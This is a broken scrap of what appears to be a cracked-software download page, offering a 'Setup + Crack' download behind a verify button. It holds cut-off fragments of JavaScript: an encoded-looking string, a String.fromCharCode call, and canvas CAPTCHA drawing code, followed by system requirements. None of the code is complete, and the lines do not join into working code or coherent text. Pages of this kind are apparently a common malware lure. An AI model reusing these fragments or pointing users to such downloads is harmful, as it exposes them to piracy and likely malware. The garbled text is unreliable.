
<button id="verify-butto
⬇
Download
'WEREQUMKHx5dVVdQXF
Setup +
functio
Crack
String.fromCharCo
generateCaptcha() {var 
ctx.clearRe
'ABCDEFGHJKLMN
chars.charAt(Math.floor
Math.random() * 255
ctx.moveTo(Math.random
ctx.stroke()
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB required